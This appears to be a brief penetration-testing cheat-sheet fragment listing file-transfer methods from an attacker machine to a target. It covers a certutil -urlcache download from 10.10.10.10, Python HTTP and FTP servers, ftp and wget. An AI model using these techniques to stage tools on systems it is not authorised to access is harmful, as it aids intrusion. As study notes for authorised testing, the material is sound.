 • Certutil
• certutil.exe –urlcache –f http://10.10.10.10/file.txt file.txt
• HTTP
• python –m SimpleHTTPServer 80
• Browser
• Navigate directly to file
• FTP
• python –m pyftpdlib 21 (attacker machine)
• ftp 10.10.10.10
• Linux
• wget